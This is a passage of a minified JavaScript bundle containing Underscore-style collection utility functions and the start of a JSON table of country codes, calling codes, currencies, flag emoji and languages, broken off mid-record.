function(){return--i>0&&(t=e.apply(this,arguments)),i<=1&&(e=null),t}}const Ye=de(ke,2);function Ue(i,e,t){e=Ki(e,t);for(var a,M=ri(i),n=0,u=M.length;n<u;n++)if(e(i[a=M[n]],a,i))return a}function Pe(i){return function(e,t,a){t=Ki(t,a);for(var M=ni(e),n=i>0?0:M-1;n>=0&&n<M;n+=i)if(t(e[n],n,e))return n;return-1}}const Qe=Pe(1),Be=Pe(-1);function Ge(i,e,t,a){for(var M=(t=Ki(t,a,1))(e),n=0,u=ni(i);n<u;){var r=Math.floor((n+u)/2);t(i[r])<M?n=r+1:u=r}return n}function Ze(i,e,t){return function(a,M,n){var u=0,r=ni(a);if("number"==typeof n)i>0?u=n>=0?n:Math.max(n+r,u):r=n>=0?Math.min(n+1,r):n+r+1;else if(t&&n&&r)return a[n=t(a,M)]===M?n:-1;if(M!=M)return(n=e(j.call(a,u,r),K))>=0?n+u:-1;for(n=i>0?u:r-1;n>=0&&n<r;n+=i)if(a[n]===M)return n;return-1}}const _e=Ze(1,Qe,Ge),Re=Ze(-1,Be);function He(i,e,t){var a=(me(i)?Qe:Ue)(i,e,t);if(void 0!==a&&-1!==a)return i[a]}function Fe(i,e){return He(i,Fi(e))}function We(i,e,t){var a,M;if(e=Ji(e,t),me(i))for(a=0,M=i.length;a<M;a++)e(i[a],a,i);else{var n=ri(i);for(a=0,M=n.length;a<M;a++)e(i[n[a]],n[a],i)}return i}function Je(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=Array(M),u=0;u<M;u++){var r=a?a[u]:u;n[u]=e(i[r],r,i)}return n}function Xe(i){return function(e,t,a,M){var n=arguments.length>=3;return function(e,t,a,M){var n=!me(e)&&ri(e),u=(n||e).length,r=i>0?0:u-1;for(M||(a=e[n?n[r]:r],r+=i);r>=0&&r<u;r+=i){var o=n?n[r]:r;a=t(a,e[o],o,e)}return a}(e,Ji(t,M,4),a,n)}}const Ve=Xe(1),Ke=Xe(-1);function $e(i,e,t){var a=[];return e=Ki(e,t),We(i,(function(i,t,M){e(i,t,M)&&a.push(i)})),a}function qe(i,e,t){return $e(i,we(Ki(e)),t)}function it(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=0;n<M;n++){var u=a?a[n]:n;if(!e(i[u],u,i))return!1}return!0}function et(i,e,t){e=Ki(e,t);for(var a=!me(i)&&ri(i),M=(a||i).length,n=0;n<M;n++){var u=a?a[n]:n;if(e(i[u],u,i))return!0}return!1}function tt(i,e,t,a){return me(i)||(i=Ai(i)),("number"!=typeof t||a)&&(t=0),_e(i,e,t)>=0}const at=x((function(i,e,t){var a,M;return B(e)?M=e:(e=Gi(e),a=e.slice(0,-1),e=e[e.length-1]),Je(i,(function(i){var n=M;if(!n){if(a&&a.length&&(i=Zi(i,a)),null==i)return;n=i[e]}return null==n?n:n.apply(i,t)}))}));function Mt(i,e){return Je(i,Wi(e))}function nt(i,e){return $e(i,Fi(e))}function ut(i,e,t){var a,M,n=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof i[0]&&null!=i)for(var r=0,o=(i=me(i)?i:Ai(i)).length;r<o;r++)null!=(a=i[r])&&a>n&&(n=a);else e=Ki(e,t),We(i,(function(i,t,a){((M=e(i,t,a))>u||M===-1/0&&n===-1/0)&&(n=i,u=M)}));return n}function rt(i,e,t){var a,M,n=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof i[0]&&null!=i)for(var r=0,o=(i=me(i)?i:Ai(i)).length;r<o;r++)null!=(a=i[r])&&a<n&&(n=a);else e=Ki(e,t),We(i,(function(i,t,a){((M=e(i,t,a))<u||M===1/0&&n===1/0)&&(n=i,u=M)}));return n}var ot=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function ct(i){return i?F(i)?j.call(i):b(i)?i.match(ot):me(i)?Je(i,Hi):Ai(i):[]}function jt(i,e,t){if(null==e||t)return me(i)||(i=Ai(i)),i[te(i.length-1)];var a=ct(i),M=ni(a);e=Math.max(Math.min(e,M),0);for(var n=M-1,u=0;u<e;u++){var r=te(u,n),o=a[u];a[u]=a[r],a[r]=o}return a.slice(0,e)}function It(i){return jt(i,1/0)}function Nt(i,e,t){var a=0;return e=Ki(e,t),Mt(Je(i,(function(i,t,M){return{value:i,index:a++,criteria:e(i,t,M)}})).sort((function(i,e){var t=i.criteria,a=e.criteria;if(t!==a){if(t>a||void 0===t)return 1;if(t<a||void 0===a)return-1}return i.index-e.index})),"value")}function gt(i,e){return function(t,a,M){var n=e?[[],[]]:{};return a=Ki(a,M),We(t,(function(e,M){var u=a(e,M,t);i(n,e,u)})),n}}const lt=gt((function(i,e,t){W(i,t)?i[t].push(e):i[t]=[e]})),st=gt((function(i,e,t){i[t]=e})),Lt=gt((function(i,e,t){W(i,t)?i[t]++:i[t]=1})),yt=gt((function(i,e,t){i[t?0:1].push(e)}),!0);function Tt(i){return null==i?0:me(i)?i.length:ri(i).length}function Dt(i,e,t){return e in t}const zt=x((function(i,e){var t={},a=e[0];if(null==i)return t;B(a)?(e.length>1&&(a=Ji(a,e[1])),e=Li(i)):(a=Dt,e=xe(e,!1,!1),i=Object(i));for(var M=0,n=e.length;M<n;M++){var u=e[M],r=i[u];a(r,u,i)&&(t[u]=r)}return t})),dt=x((function(i,e){var t,a=e[0];return B(a)?(a=we(a),e.length>1&&(t=e[1])):(e=Je(xe(e,!1,!1),String),a=function(i,t){return!tt(e,t)}),zt(i,a,t)}));function pt(i,e,t){return j.call(i,0,Math.max(0,i.length-(null==e||t?1:e)))}function mt(i,e,t){return null==i||i.length<1?null==e||t?void 0:[]:null==e||t?i[0]:pt(i,i.length-e)}function xt(i,e,t){return j.call(i,null==e||t?1:e)}function ht(i,e,t){return null==i||i.length<1?null==e||t?void 0:[]:null==e||t?i[i.length-1]:xt(i,Math.max(0,i.length-e))}function St(i){return $e(i,Boolean)}function Ct(i,e){return xe(i,e,!1)}const At=x((function(i,e){return e=xe(e,!0,!0),$e(i,(function(i){return!tt(e,i)}))})),ft=x((function(i,e){return At(i,e)}));function Et(i,e,t,a){A(e)||(a=t,t=e,e=!1),null!=t&&(t=Ki(t,a));for(var M=[],n=[],u=0,r=ni(i);u<r;u++){var o=i[u],c=t?t(o,u,i):o;e&&!t?(u&&n===c||M.push(o),n=c):t?tt(n,c)||(n.push(c),M.push(o)):tt(M,o)||M.push(o)}return M}const bt=x((function(i){return Et(xe(i,!0,!0))}));function wt(i){for(var e=[],t=arguments.length,a=0,M=ni(i);a<M;a++){var n=i[a];if(!tt(e,n)){var u;for(u=1;u<t&&tt(arguments[u],n);u++);u===t&&e.push(n)}}return e}function vt(i){for(var e=i&&ut(i,ni).length||0,t=Array(e),a=0;a<e;a++)t[a]=Mt(i,a);return t}const Ot=x(vt);function kt(i,e){for(var t={},a=0,M=ni(i);a<M;a++)e?t[i[a]]=e[a]:t[i[a][0]]=i[a][1];return t}function Yt(i,e,t){null==e&&(e=i||0,i=0),t||(t=e<i?-1:1);for(var a=Math.max(Math.ceil((e-i)/t),0),M=Array(a),n=0;n<a;n++,i+=t)M[n]=i;return M}function Ut(i,e){if(null==e||e<1)return[];for(var t=[],a=0,M=i.length;a<M;)t.push(j.call(i,a,a+=e));return t}function Pt(i,e){return i._chain?ji(e).chain():e}function Qt(i){return We(bi(i),(function(e){var t=ji[e]=i[e];ji.prototype[e]=function(){var i=[this._wrapped];return c.apply(i,arguments),Pt(this,t.apply(ji,i))}})),ji}We(["pop","push","reverse","shift","sort","splice","unshift"],(function(i){var e=u[i];ji.prototype[i]=function(){var t=this._wrapped;return null!=t&&(e.apply(t,arguments),"shift"!==i&&"splice"!==i||0!==t.length||delete t[0]),Pt(this,t)}})),We(["concat","join","slice"],(function(i){var e=u[i];ji.prototype[i]=function(){var i=this._wrapped;return null!=i&&(i=e.apply(i,arguments)),Pt(this,i)}}));const Bt=ji;var Gt=Qt(a);Gt._=Gt;const Zt=Gt},115:i=>{"use strict";i.exports=JSON.parse('[{"alpha2":"AC","alpha3":"","countryCallingCodes":["+247"],"currencies":["USD"],"emoji":"","ioc":"SHP","languages":["eng"],"name":"Ascension Island","status":"reserved"},{"alpha2":"AD","alpha3":"AND","countryCallingCodes":["+376"],"currencies":["EUR"],"emoji":"🇦🇩","ioc":"AND","languages":["cat"],"name":"Andorra","status":"assigned"},{"alpha2":"AE","alpha3":"ARE","countryCallingCodes":["+971"],"currencies":["AED"],"emoji":"🇦🇪","ioc":"UAE","languages":["ara"],"name":"United Arab Emirates","status":"assigned"},{"alpha2":"AF","alpha3":"AFG","countryCallingCodes":["+93"],"currencies":["AFN"],"emoji":"🇦🇫","ioc":"AFG","languages":["pus"],"name":"Afghanistan","status":"assigned"},{"alpha2":"AG","alpha3":"ATG","countryCallingCodes":["+1 268"],"currencies":["XCD"],"emoji":"🇦🇬","ioc":"ANT","languages":["eng"],"name":"Antigua And Barbuda","status":"assigned"},{"alpha2":"AI","alpha3":"AIA","countryCallingCodes":["+1 264"],"currencies":["XCD"],"emoji":"🇦🇮","ioc":"","languages":["eng"],"name":"Anguilla","status":"assigned"},{"alpha2":"AI","alpha3":"AFI","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"French Afar and Issas","status":"deleted"},{"alpha2":"AL","alpha3":"ALB","countryCallingCodes":["+355"],"currencies":["ALL"],"emoji":"🇦🇱","ioc":"ALB","languages":["sqi"],"name":"Albania","status":"assigned"},{"alpha2":"AM","alpha3":"ARM","countryCallingCodes":["+374"],"currencies":["AMD"],"emoji":"🇦🇲","ioc":"ARM","languages":["hye","rus"],"name":"Armenia","status":"assigned"},{"alpha2":"AN","alpha3":"ANT","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Netherlands Antilles","status":"deleted"},{"alpha2":"AO","alpha3":"AGO","countryCallingCodes":["+244"],"currencies":["AOA"],"emoji":"🇦🇴","ioc":"ANG","languages":["por"],"name":"Angola","status":"assigned"},{"alpha2":"AQ","alpha3":"ATA","countryCallingCodes":["+672"],"currencies":[],"emoji":"🇦🇶","ioc":"","languages":[],"name":"Antarctica","status":"assigned"},{"alpha2":"AR","alpha3":"ARG","countryCallingCodes":["+54"],"currencies":["ARS"],"emoji":"🇦🇷","ioc":"ARG","languages":["spa"],"name":"Argentina","status":"assigned"},{"alpha2":"AS","alpha3":"ASM","countryCallingCodes":["+1 684"],"currencies":["USD"],"emoji":"🇦🇸","ioc":"ASA","languages":["eng","smo"],"name":"American Samoa","status":"assigned"},{"alpha2":"AT","alpha3":"AUT","countryCallingCodes":["+43"],"currencies":["EUR"],"emoji":"🇦🇹","ioc":"AUT","languages":["deu"],"name":"Austria","status":"assigned"},{"alpha2":"AU","alpha3":"AUS","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇦🇺","ioc":"AUS","languages":["eng"],"name":"Australia","status":"assigned"},{"alpha2":"AW","alpha3":"ABW","countryCallingCodes":["+297"],"currencies":["AWG"],"emoji":"🇦🇼","ioc":"ARU","languages":["nld"],"name":"Aruba","status":"assigned"},{"alpha2":"AX","alpha3":"ALA","countryCallingCodes":["+358"],"currencies":["EUR"],"emoji":"🇦🇽","ioc":"","languages":["swe"],"name":"Åland Islands","status":"assigned"},{"alpha2":"AZ","alpha3":"AZE","countryCallingCodes":["+994"],"currencies":["AZN"],"emoji":"🇦🇿","ioc":"AZE","languages":["aze"],"name":"Azerbaijan","status":"assigned"},{"alpha2":"BA","alpha3":"BIH","countryCallingCodes":["+387"],"currencies":["BAM"],"emoji":"🇧🇦","ioc":"BIH","languages":["bos","cre","srp"],"name":"Bosnia & Herzegovina","status":"assigned"},{"alpha2":"BB","alpha3":"BRB","countryCallingCodes":["+1 246"],"currencies":["BBD"],"emoji":"🇧🇧","ioc":"BAR","languages":["eng"],"name":"Barbados","status":"assigned"},{"alpha2":"BD","alpha3":"BGD","countryCallingCodes":["+880"],"currencies":["BDT"],"emoji":"🇧🇩","ioc":"BAN","languages":["ben"],"name":"Bangladesh","status":"assigned"},{"alpha2":"BE","alpha3":"BEL","countryCallingCodes":["+32"],"currencies":["EUR"],"emoji":"🇧🇪","ioc":"BEL","languages":["nld","fra","deu"],"name":"Belgium","status":"assigned"},{"alpha2":"BF","alpha3":"BFA","countryCallingCodes":["+226"],"currencies":["XOF"],"emoji":"🇧🇫","ioc":"BUR","languages":["fra"],"name":"Burkina Faso","status":"assigned"},{"alpha2":"BG","alpha3":"BGR","countryCallingCodes":["+359"],"currencies":["BGN"],"emoji":"🇧🇬","ioc":"BUL","languages":["bul"],"name":"Bulgaria","status":"assigned"},{"alpha2":"BH","alpha3":"BHR","countryCallingCodes":["+973"],"currencies":["BHD"],"emoji":"🇧🇭","ioc":"BRN","languages":["ara"],"name":"Bahrain","status":"assigned"},{"alpha2":"BI","alpha3":"BDI","countryCallingCodes":["+257"],"currencies":["BIF"],"emoji":"🇧🇮","ioc":"BDI","languages":["fra"],"name":"Burundi","status":"assigned"},{"alpha2":"BJ","alpha3":"BEN","countryCallingCodes":["+229"],"currencies":["XOF"],"emoji":"🇧🇯","ioc":"BEN","languages":["fra"],"name":"Benin","status":"assigned"},{"alpha2":"BL","alpha3":"BLM","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇧🇱","ioc":"","languages":["fra"],"name":"Saint Barthélemy","status":"assigned"},{"alpha2":"BM","alpha3":"BMU","countryCallingCodes":["+1 441"],"currencies":["BMD"],"emoji":"🇧🇲","ioc":"BER","languages":["eng"],"name":"Bermuda","status":"assigned"},{"alpha2":"BN","alpha3":"BRN","countryCallingCodes":["+673"],"currencies":["BND"],"emoji":"🇧🇳","ioc":"BRU","languages":["msa","eng"],"name":"Brunei Darussalam","status":"assigned"},{"alpha2":"BO","alpha3":"BOL","countryCallingCodes":["+591"],"currencies":["BOB","BOV"],"emoji":"🇧🇴","ioc":"BOL","languages":["spa","aym","que"],"name":"Bolivia, Plurinational State Of","status":"assigned"},{"alpha2":"BQ","alpha3":"BES","countryCallingCodes":["+599"],"currencies":["USD"],"emoji":"🇧🇶","ioc":"","languages":["nld"],"name":"Bonaire, Saint Eustatius And Saba","status":"assigned"},{"alpha2":"BQ","alpha3":"ATB","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"British Antarctic Territory","status":"deleted"},{"alpha2":"BR","alpha3":"BRA","countryCallingCodes":["+55"],"currencies":["BRL"],"emoji":"🇧🇷","ioc":"BRA","languages":["por"],"name":"Brazil","status":"assigned"},{"alpha2":"BS","alpha3":"BHS","countryCallingCodes":["+1 242"],"currencies":["BSD"],"emoji":"🇧🇸","ioc":"BAH","languages":["eng"],"name":"Bahamas","status":"assigned"},{"alpha2":"BT","alpha3":"BTN","countryCallingCodes":["+975"],"currencies":["INR","BTN"],"emoji":"🇧🇹","ioc":"BHU","languages":["dzo"],"name":"Bhutan","status":"assigned"},{"alpha2":"BU","alpha3":"BUR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Burma","status":"deleted"},{"alpha2":"BV","alpha3":"BVT","countryCallingCodes":[],"currencies":["NOK"],"emoji":"🇧🇻","ioc":"","languages":[],"name":"Bouvet Island","status":"assigned"},{"alpha2":"BW","alpha3":"BWA","countryCallingCodes":["+267"],"currencies":["BWP"],"emoji":"🇧🇼","ioc":"BOT","languages":["eng","tsn"],"name":"Botswana","status":"assigned"},{"alpha2":"BY","alpha3":"BLR","countryCallingCodes":["+375"],"currencies":["BYR"],"emoji":"🇧🇾","ioc":"BLR","languages":["bel","rus"],"name":"Belarus","status":"assigned"},{"alpha2":"BY","alpha3":"BYS","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Byelorussian SSR","status":"deleted"},{"alpha2":"BZ","alpha3":"BLZ","countryCallingCodes":["+501"],"currencies":["BZD"],"emoji":"🇧🇿","ioc":"BIZ","languages":["eng"],"name":"Belize","status":"assigned"},{"alpha2":"CA","alpha3":"CAN","countryCallingCodes":["+1"],"currencies":["CAD"],"emoji":"🇨🇦","ioc":"CAN","languages":["eng","fra"],"name":"Canada","status":"assigned"},{"alpha2":"CC","alpha3":"CCK","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇨🇨","ioc":"","languages":["eng"],"name":"Cocos (Keeling) Islands","status":"assigned"},{"alpha2":"CD","alpha3":"COD","countryCallingCodes":["+243"],"currencies":["CDF"],"emoji":"🇨🇩","ioc":"COD","languages":["fra","lin","kon","swa"],"name":"Democratic Republic Of Congo","status":"assigned"},{"alpha2":"CF","alpha3":"CAF","countryCallingCodes":["+236"],"currencies":["XAF"],"emoji":"🇨🇫","ioc":"CAF","languages":["fra","sag"],"name":"Central African Republic","status":"assigned"},{"alpha2":"CG","alpha3":"COG","countryCallingCodes":["+242"],"currencies":["XAF"],"emoji":"🇨🇬","ioc":"CGO","languages":["fra","lin"],"name":"Republic Of Congo","status":"assigned"},{"alpha2":"CH","alpha3":"CHE","countryCallingCodes":["+41"],"currencies":["CHF","CHE","CHW"],"emoji":"🇨🇭","ioc":"SUI","languages":["deu","fra","ita","roh"],"name":"Switzerland","status":"assigned"},{"alpha2":"CI","alpha3":"CIV","countryCallingCodes":["+225"],"currencies":["XOF"],"emoji":"🇨🇮","ioc":"CIV","languages":["fra"],"name":"Côte d\'Ivoire","status":"assigned"},{"alpha2":"CK","alpha3":"COK","countryCallingCodes":["+682"],"currencies":["NZD"],"emoji":"🇨🇰","ioc":"COK","languages":["eng","mri"],"name":"Cook Islands","status":"assigned"},{"alpha2":"CL","alpha3":"CHL","countryCallingCodes":["+56"],"currencies":["CLP","CLF"],"emoji":"🇨🇱","ioc":"CHI","languages":["spa"],"name":"Chile","status":"assigned"},{"alpha2":"CM","alpha3":"CMR","countryCallingCodes":["+237"],"currencies":["XAF"],"emoji":"🇨🇲","ioc":"CMR","languages":["eng","fra"],"name":"Cameroon","status":"assigned"},{"alpha2":"CN","alpha3":"CHN","countryCallingCodes":["+86"],"currencies":["CNY"],"emoji":"🇨🇳","ioc":"CHN","languages":["zho"],"name":"China","status":"assigned"},{"alpha2":"CO","alpha3":"COL","countryCallingCodes":["+57"],"currencies":["COP","COU"],"emoji":"🇨🇴","ioc":"COL","languages":["spa"],"name":"Colombia","status":"assigned"},{"alpha2":"CP","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Clipperton Island","status":"reserved"},{"alpha2":"CR","alpha3":"CRI","countryCallingCodes":["+506"],"currencies":["CRC"],"emoji":"🇨🇷","ioc":"CRC","languages":["spa"],"name":"Costa Rica","status":"assigned"},{"alpha2":"CS","alpha3":"CSK","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Czechoslovakia","status":"deleted"},{"alpha2":"CS","alpha3":"SCG","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Serbia and Montenegro","status":"deleted"},{"alpha2":"CT","alpha3":"CTE","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Canton and Enderbury Islands","status":"deleted"},{"alpha2":"CU","alpha3":"CUB","countryCallingCodes":["+53"],"currencies":["CUP","CUC"],"emoji":"🇨🇺","ioc":"CUB","languages":["spa"],"name":"Cuba","status":"assigned"},{"alpha2":"CV","alpha3":"CPV","countryCallingCodes":["+238"],"currencies":["CVE"],"emoji":"🇨🇻","ioc":"CPV","languages":["por"],"name":"Cabo Verde","status":"assigned"},{"alpha2":"CW","alpha3":"CUW","countryCallingCodes":["+599"],"currencies":["ANG"],"emoji":"🇨🇼","ioc":"","languages":["nld"],"name":"Curacao","status":"assigned"},{"alpha2":"CX","alpha3":"CXR","countryCallingCodes":["+61"],"currencies":["AUD"],"emoji":"🇨🇽","ioc":"","languages":["eng"],"name":"Christmas Island","status":"assigned"},{"alpha2":"CY","alpha3":"CYP","countryCallingCodes":["+357"],"currencies":["EUR"],"emoji":"🇨🇾","ioc":"CYP","languages":["ell","tur"],"name":"Cyprus","status":"assigned"},{"alpha2":"CZ","alpha3":"CZE","countryCallingCodes":["+420"],"currencies":["CZK"],"emoji":"🇨🇿","ioc":"CZE","languages":["ces"],"name":"Czech Republic","status":"assigned"},{"alpha2":"DD","alpha3":"DDR","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"German Democratic Republic","status":"deleted"},{"alpha2":"DE","alpha3":"DEU","countryCallingCodes":["+49"],"currencies":["EUR"],"emoji":"🇩🇪","ioc":"GER","languages":["deu"],"name":"Germany","status":"assigned"},{"alpha2":"DG","alpha3":"","countryCallingCodes":[],"currencies":["USD"],"emoji":"","ioc":"","languages":[],"name":"Diego Garcia","status":"reserved"},{"alpha2":"DJ","alpha3":"DJI","countryCallingCodes":["+253"],"currencies":["DJF"],"emoji":"🇩🇯","ioc":"DJI","languages":["ara","fra"],"name":"Djibouti","status":"assigned"},{"alpha2":"DK","alpha3":"DNK","countryCallingCodes":["+45"],"currencies":["DKK"],"emoji":"🇩🇰","ioc":"DEN","languages":["dan"],"name":"Denmark","status":"assigned"},{"alpha2":"DM","alpha3":"DMA","countryCallingCodes":["+1 767"],"currencies":["XCD"],"emoji":"🇩🇲","ioc":"DMA","languages":["eng"],"name":"Dominica","status":"assigned"},{"alpha2":"DO","alpha3":"DOM","countryCallingCodes":["+1 809","+1 829","+1 849"],"currencies":["DOP"],"emoji":"🇩🇴","ioc":"DOM","languages":["spa"],"name":"Dominican Republic","status":"assigned"},{"alpha2":"DY","alpha3":"DHY","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Dahomey","status":"deleted"},{"alpha2":"DZ","alpha3":"DZA","countryCallingCodes":["+213"],"currencies":["DZD"],"emoji":"🇩🇿","ioc":"ALG","languages":["ara"],"name":"Algeria","status":"assigned"},{"alpha2":"EA","alpha3":"","countryCallingCodes":[],"currencies":["EUR"],"emoji":"","ioc":"","languages":[],"name":"Ceuta, Mulilla","status":"reserved"},{"alpha2":"EC","alpha3":"ECU","countryCallingCodes":["+593"],"currencies":["USD"],"emoji":"🇪🇨","ioc":"ECU","languages":["spa","que"],"name":"Ecuador","status":"assigned"},{"alpha2":"EE","alpha3":"EST","countryCallingCodes":["+372"],"currencies":["EUR"],"emoji":"🇪🇪","ioc":"EST","languages":["est"],"name":"Estonia","status":"assigned"},{"alpha2":"EG","alpha3":"EGY","countryCallingCodes":["+20"],"currencies":["EGP"],"emoji":"🇪🇬","ioc":"EGY","languages":["ara"],"name":"Egypt","status":"assigned"},{"alpha2":"EH","alpha3":"ESH","countryCallingCodes":["+212"],"currencies":["MAD"],"emoji":"🇪🇭","ioc":"","languages":[],"name":"Western Sahara","status":"assigned"},{"alpha2":"ER","alpha3":"ERI","countryCallingCodes":["+291"],"currencies":["ERN"],"emoji":"🇪🇷","ioc":"ERI","languages":["eng","ara","tir"],"name":"Eritrea","status":"assigned"},{"alpha2":"ES","alpha3":"ESP","countryCallingCodes":["+34"],"currencies":["EUR"],"emoji":"🇪🇸","ioc":"ESP","languages":["spa"],"name":"Spain","status":"assigned"},{"alpha2":"ET","alpha3":"ETH","countryCallingCodes":["+251"],"currencies":["ETB"],"emoji":"🇪🇹","ioc":"ETH","languages":["amh"],"name":"Ethiopia","status":"assigned"},{"alpha2":"EU","alpha3":"","countryCallingCodes":["+388"],"currencies":["EUR"],"emoji":"🇪🇺","ioc":"","languages":[],"name":"European Union","status":"reserved"},{"alpha2":"FI","alpha3":"FIN","countryCallingCodes":["+358"],"currencies":["EUR"],"emoji":"🇫🇮","ioc":"FIN","languages":["fin","swe"],"name":"Finland","status":"assigned"},{"alpha2":"FJ","alpha3":"FJI","countryCallingCodes":["+679"],"currencies":["FJD"],"emoji":"🇫🇯","ioc":"FIJ","languages":["eng","fij"],"name":"Fiji","status":"assigned"},{"alpha2":"FK","alpha3":"FLK","countryCallingCodes":["+500"],"currencies":["FKP"],"emoji":"🇫🇰","ioc":"","languages":["eng"],"name":"Falkland Islands","status":"assigned"},{"alpha2":"FM","alpha3":"FSM","countryCallingCodes":["+691"],"currencies":["USD"],"emoji":"🇫🇲","ioc":"FSM","languages":["eng"],"name":"Micronesia, Federated States Of","status":"assigned"},{"alpha2":"FO","alpha3":"FRO","countryCallingCodes":["+298"],"currencies":["DKK"],"emoji":"🇫🇴","ioc":"FAI","languages":["fao","dan"],"name":"Faroe Islands","status":"assigned"},{"alpha2":"FQ","alpha3":"ATF","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"French Southern and Antarctic Territories","status":"deleted"},{"alpha2":"FR","alpha3":"FRA","countryCallingCodes":["+33"],"currencies":["EUR"],"emoji":"🇫🇷","ioc":"FRA","languages":["fra"],"name":"France","status":"assigned"},{"alpha2":"FX","alpha3":"","countryCallingCodes":["+241"],"currencies":["EUR"],"emoji":"","ioc":"","languages":["fra"],"name":"France, Metropolitan","status":"reserved"},{"alpha2":"GA","alpha3":"GAB","countryCallingCodes":["+241"],"currencies":["XAF"],"emoji":"🇬🇦","ioc":"GAB","languages":["fra"],"name":"Gabon","status":"assigned"},{"alpha2":"GB","alpha3":"GBR","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇬🇧","ioc":"GBR","languages":["eng","cor","gle","gla","cym"],"name":"United Kingdom","status":"assigned"},{"alpha2":"GD","alpha3":"GRD","countryCallingCodes":["+473"],"currencies":["XCD"],"emoji":"🇬🇩","ioc":"GRN","languages":["eng"],"name":"Grenada","status":"assigned"},{"alpha2":"GE","alpha3":"GEO","countryCallingCodes":["+995"],"currencies":["GEL"],"emoji":"🇬🇪","ioc":"GEO","languages":["kat"],"name":"Georgia","status":"assigned"},{"alpha2":"GE","alpha3":"GEL","countryCallingCodes":[],"currencies":[],"ioc":"","languages":[],"name":"Gilbert and Ellice Islands","status":"deleted"},{"alpha2":"GF","alpha3":"GUF","countryCallingCodes":["+594"],"currencies":["EUR"],"emoji":"🇬🇫","ioc":"","languages":["fra"],"name":"French Guiana","status":"assigned"},{"alpha2":"GG","alpha3":"GGY","countryCallingCodes":["+44"],"currencies":["GBP"],"emoji":"🇬🇬","ioc":"GCI","languages":["fra"],"name":"Guernsey","status":"assigned"},{"alpha2":"GH","alpha3":"GHA","countryCallingCodes":["+233"],"currencies":["GHS"],"emoji":"🇬🇭","ioc":"GHA","languages":["eng"],"name":"Ghana","status":"assigned"},{"alpha2":"GI","alpha3":"GIB","countryCallingCodes":["+350"],"currencies":["GIP"],"emoji":"🇬🇮","ioc":"","languages":["eng"],"name":"Gibraltar","status":"assigned"},{"alpha2":"GL","alpha3":"GRL","countryCallingCodes":["+299"],"currencies":["DKK"],"emoji":"🇬🇱","ioc":"","languages":["kal"],"name":"Greenland","status":"assigned"},{"alpha2":"GM","alpha3":"GMB","countryCallingCodes":["+220"],"currencies":["GMD"],"emoji":"🇬🇲","ioc":"GAM","languages":["eng"],"name":"Gambia","status":"assigned"},{"alpha2":"GN","alpha3":"GIN","countryCallingCodes":["+224"],"currencies":["GNF"],"emoji":"🇬🇳","ioc":"GUI","languages":["fra"],"name":"Guinea","status":"assigned"},{"alpha2":"GP","alpha3":"GLP","countryCallingCodes":["+590"],"currencies":["EUR"],"emoji":"🇬🇵","ioc":"","languages":["fra"],"name":"Guadeloupe","status":"assigned"},{"alpha2":"GQ","alpha3":"GNQ","countryCallingCodes":["+240"],"currencies":["XAF"],"emoji":"🇬🇶","ioc":"GEQ","languages":["spa","fra","por"],"name":"Equatorial Guinea","status":"assigned"},{"alpha2":"GR","alpha3":"GRC","countryCallingCodes":["+30"],"currencies":["EUR"],"emoji":"🇬🇷","ioc":"GRE","languages":["ell"],"name":"Greece","status":"assigned"},{"alpha2":"GS","alpha3":"SGS","countryCallingCodes":[],"currencies":["GBP"],"emoji":"🇬🇸","ioc":"","languages":["eng"],"name":"South Georgia And The South Sandwich Islands","status":"assigned"},{"alpha2":"GT","alpha3":"GTM","countryCallingCodes":["+502"],"currencies":["GTQ"],"emoji":"🇬🇹","ioc":"GUA","languages":["spa"],"name":"Guatemala","status":"assigned"},{"alpha2":"GU","alpha3":"GUM","countryCallingCodes":["+1 671"],"currencies":["USD"],"emoji":"🇬🇺","ioc":"GUM","languages":["eng"],"name":"Guam","status":"assigned"},{"alpha2":"GW","alpha3":"GNB","countryCallingCodes":["+245"],"currencies":["XOF"],"emoji":"🇬🇼","ioc":"GBS","languages":["por"],"name":"Guinea-bissau","status":"assigned"},{"alpha2":"GY","alpha3":"GUY","countryCallingCodes":["+592"],"currencies":["GYD"],"emoji":"🇬🇾","ioc":"GUY","languages":["eng"],"name":"Guyana","status":"assigned"},{"alpha2":"HK","alpha3":"HKG","countryCallingCodes":["+852"],"currencies":["HKD"],"emoji":"🇭🇰","ioc":"HKG","languages":["zho","eng"],"name":"Hong Kong","status":"assigned"},{"alpha2":"HM","alpha3":"HMD","countryCallingCodes":[],"currencies":["AUD"],"emoji":"🇭🇲","ioc":"","languages":[],"name":"Heard Island And McDonald 